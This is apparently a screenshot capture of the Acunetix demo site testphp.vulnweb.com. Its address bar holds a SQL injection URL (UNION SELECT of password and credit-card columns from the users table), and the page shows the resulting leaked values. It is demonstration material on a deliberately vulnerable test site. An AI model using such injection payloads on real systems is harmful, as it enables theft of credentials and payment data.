 testphp.vulnweb.com/artists.php?artist=-1 UNION SELECT 1,pass,cc FROM users
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
Fractal Explorer
A
artist: test
1234-5678-2300-9000
view pictures of the artist
comment on this artist
About Us | Privacy Policy | Contact Us | ©2006 Acunetix Ltd